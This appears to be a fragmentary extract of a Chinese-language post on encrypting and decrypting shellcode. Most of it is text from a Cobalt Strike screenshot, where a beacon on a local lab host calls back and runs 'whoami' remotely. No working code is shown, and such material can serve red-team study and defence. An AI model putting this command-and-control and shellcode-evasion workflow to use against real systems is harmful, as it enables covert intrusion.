 shellcode 加密
shellcode 解密
shellcode 加密
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user comp... note proce... pid arch last sleep
192.1... 192.1... aa zz LAPT... hook.... 18044 x64 2s 1 minute
Event Log X Beacon 192.168.3.7@18044 X
[08/16 20:24:38] beacon> shell whoami
[08/16 20:24:38] [*] Tasked beacon to run: whoami
[08/16 20:25:21] [+] host called home, sent: 37 bytes
[08/16 20:25:21] [+] received output:
laptop-7u4m09vc\zz
[LAPTOP-7U4M09VC] - x64 | zz | 18044 - x64 last:2s
beacon>